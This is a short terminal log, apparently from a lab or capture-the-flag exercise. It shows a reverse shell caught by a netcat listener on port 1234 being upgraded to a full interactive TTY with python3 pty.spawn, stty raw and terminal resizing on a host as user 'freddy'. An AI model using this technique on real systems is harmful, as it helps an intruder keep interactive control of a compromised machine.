 freddy@891ad678a447:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
freddy@891ad678a447:~$ export TERM=xterm
export TERM=xterm
freddy@891ad678a447:~$ ^Z
zsh: suspended  nc -nlvp 1234
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 1234
stty rows 38 columns 116
freddy@891ad678a447:~$